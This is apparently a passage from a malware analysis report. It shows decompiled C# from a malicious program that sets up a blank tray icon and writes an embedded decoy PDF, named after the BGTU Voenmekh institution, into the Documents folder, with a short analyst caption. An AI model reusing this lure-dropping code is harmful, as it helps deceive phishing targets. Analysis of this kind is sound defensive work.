 public MyCustomApplicationContext()
{
MyCustomApplicationContext.trayIcon = new NotifyIcon
{
Icon = Resources.faylyk,
ContextMenu = new ContextMenu(new MenuItem[]
{
new MenuItem(" ", new EventHandler(MyCustomApplicationContext.Exit))
}),
Visible = true
};
Guid guid = Guid.NewGuid();
string str = this.RDDS();
string text = str + "\\Исх_по_списку_БГТУ_ВОЕНМЕХ.pdf";
bool flag = File.Exists(text);
bool flag2 = !flag;
if (flag2)
{
byte[] исх_по_списку_БГТУ_ВОЕНМЕХ = Resources.Исх_по_списку_БГТУ_ВОЕНМЕХ;
using (BinaryWriter binaryWriter = new BinaryWriter(File.Open(text, FileMode.Create)))
{
binaryWriter.Write(исх_по_списку_БГТУ_ВОЕНМЕХ);
binaryWriter.Close();
binaryWriter.Dispose();
}
}
Copies a PDF from the resources and writes it to
the Documents folder.